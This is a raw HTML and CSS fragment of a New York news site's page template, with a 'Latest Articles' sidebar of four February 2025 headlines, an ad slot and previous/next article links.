<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_84 svg{fill:#666666}.tdi_84 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest Articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important}}@media (max-width:767px){.tdi_86{margin-bottom:35px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:80%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_86 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_86 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_86 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_86 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-module-title a{color:#aaaaaa}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_86 .entry-title{margin:0 0 8px;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-wrap{padding-bottom:115%}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_86 .td-module-container:before{bottom:-7.5px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0px}.tdi_86 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_86 .td-module-container:before{bottom:-1px}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_86 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"_related_cat","sort":"","f_title_font_family":"","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-155153","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":155153,"live_filter_cur_post_parent_id":0}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "2313";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "578";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" class="td-image-wrap " title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/NYSCapitolPanorama-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care">New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T17:44:45-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/brodzinski-scores-twice-rangers-thrash-islanders-5-1"  rel="bookmark" class="td-image-wrap " title="Brodzinski scores twice, Rangers thrash Islanders 5-1" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/GettyImages-2201374137-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/brodzinski-scores-twice-rangers-thrash-islanders-5-1"  rel="bookmark" title="Brodzinski scores twice, Rangers thrash Islanders 5-1">Brodzinski scores twice, Rangers thrash Islanders 5-1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T22:04:11-05:00" >February 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/adam-fox-injury-rangers-star-d-man-leaves-tilt-vs-islanders-in-3rd-period"  rel="bookmark" class="td-image-wrap " title="Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/GettyImages-2202007054-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/adam-fox-injury-rangers-star-d-man-leaves-tilt-vs-islanders-in-3rd-period"  rel="bookmark" title="Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period">Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T21:40:35-05:00" >February 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_87 td_block_template_12">
<style>.tdi_87{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:30px!important}}@media (max-width:767px){.tdi_87{margin-bottom:35px!important}}</style>
<style>.tdi_87.td-a-rec{transform:translateZ(0);text-align:center}.tdi_87 .td-element-style{z-index:-1}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}@media (min-width:768px){.tdi_89{margin-left:-50px;margin-right:-50px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-40px;margin-right:-40px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-20px;margin-right:-20px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_89{margin-bottom:70px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:40px!important}}@media (max-width:767px){.tdi_89{margin-bottom:45px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-30px;margin-right:-30px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-15px;margin-right:-15px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_95{margin-bottom:80px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:50px!important}}@media (max-width:767px){.tdi_95{margin-bottom:55px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_98 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important}}@media (max-width:767px){.tdi_98{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_98 .td-module-container{display:flex;flex-direction:column}.tdi_98 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .next-prev-title,.ie11 .tdi_98 .next-prev-title{flex:auto}.tdi_98 .tdb-next-post a{color:#ffffff;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_98 .tdb-next-post:hover a{color:#aaaaaa}.tdi_98 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (max-width:767px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/music/harpist-mikaela-davis-shares-stunning-video-for-her-newest-single-cinderella">Harpist Mikaela Davis Shares Stunning Video For Her Newest Single “Cinderella”</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/entertainment/im-sorry-i-actually-cannot-endure-another-couples-massage">I’m Sorry, I Actually Cannot Endure Another Couples Massage</a></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_100.tdc-row-content-vert-center,.tdi_100.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_100.tdc-row-content-vert-bottom,.tdi_100.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_100.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_100.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_100{margin-top:-5px!important;margin-bottom:35px!important}.tdi_100 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:20px!important}}@media (max-width:767px){.tdi_100{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_103"   >
<style>.tdi_103{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-right:15px!important}}@media (max-width:767px){.tdi_103{margin-right:16px!important}}</style>
